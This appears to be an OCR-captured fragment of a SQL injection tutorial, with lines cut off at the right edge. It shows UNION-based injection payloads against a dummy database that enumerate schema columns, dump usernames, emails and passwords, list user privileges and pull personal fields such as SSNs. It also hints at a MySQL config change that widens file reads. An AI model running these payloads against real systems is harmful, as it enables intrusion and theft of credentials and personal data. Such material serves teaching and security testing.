
' AND 0 UNION SELECT 0, column_name, data_type, '' FR
WHERE table_schema = "dummy_db" AND table_name = "use
Once we know the table name and the fields, we can
write the query to retrieve it:
' AND 0 UNION SELECT 0, username, email, password FRO
Some other stuff
' AND 0 UNION SELECT 0, GRANTEE, PRIVILEGE_TYPE, IS_G
information_schema.USER_PRIVILEGES; -- x
Or
' AND 0 UNION SELECT 0, 0, 0, CONCAT_WS(" | ", id, na
company, department, job, ssn, phone, address, city, 
Adding a tiny tweak to the config file regarding the
folder where mysql is able to read we could go much